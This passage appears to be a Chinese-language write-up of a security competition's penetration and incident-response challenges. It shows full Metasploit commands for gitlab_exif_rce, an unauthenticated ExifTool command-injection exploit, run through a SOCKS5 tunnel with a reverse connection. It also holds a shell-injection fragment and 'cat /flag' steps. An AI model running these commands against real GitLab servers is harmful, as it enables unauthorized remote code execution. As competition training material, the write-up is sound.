--color=auto'\''/";};alerts'
答案为 43.24.192.251:9999
综合渗透 3
顺带 cat /flag 出综合渗透 3 的 flag

Gitlab
应急响应 5
找 GitLab 后门中回连的IP地址及端口号
这题队友先到内网里面去用 FRP 把内网穿透出来到我们比赛内网了,给我开了一个 socks5 的代理 socks5://10.50.119.22:7007
还是去 msf 里面搜索一下 gitlab,能搜出来很多,但是能用来 rce 的很少,有这样一个 CVE 被我抓住了(其实是不断试错试到了这个)
而且这个 exploit 的描述里面有 GitLab Unauthenticated,很符合我们登陆不进去的情况
msf exploit > search gitlab
8 exploit/multi/http/gitlab_exif_rce 2021-04-14 excellent Yes GitLab Unauthenticated Remote ExifTool Command Injection 9 \_ target: Unix Command . . . . 10 \_ target: Linux Dropper那还说啥,直接用呗,先配置一条龙
msf > use 9msf exploit(multi/http/gitlab_exif_rce) > set RHOSTS 192.168.190.20RHOSTS => 192.168.190.20
msf exploit(multi/http/gitlab_exif_rce) > set RPORT 8000RPORT => 8000
msf exploit(multi/http/gitlab_exif_rce) > set LHOST YOUR_IPLHOST => YOUR_IP
msf exploit(multi/http/gitlab_exif_rce)> set Proxies socks5://10.50.119.22:7007Proxies => socks5://10.50.119.22:7007
msf exploit(multi/http/gitlab_exif_rce) > set ReverseAllowProxy trueReverseAllowProxy => true
msf exploit(multi/http/gitlab_exif_rce) > run然后就跑通了
这题出来纯属误打误撞,原来的题目说是要找到木马文件逆向的,但是我看 netstat 了
netstat -ano
发现建立了很多与 10.3.4.66:12615 的连接,所以就交了,结果就对了 =-=

综合渗透 4
依旧是 cat /flag
应急响应 4(赛后出)
这题要找被黑客替换掉的程序
赛后跟别人讨论的时候出的
在找马的时候,我习惯性用 ps 的,结果 ps 只有 bash 这一个结果,而且我用 msf 获取的恰好是 bash,我以为是权限不够还是咋滴,写了个替代方案去读 /proc/cmdline,结果没想到被我认为是障眼法的 ps 是最终答案 => /bin/ps,血亏 300 分(虽然交了也没有二等奖)
FIN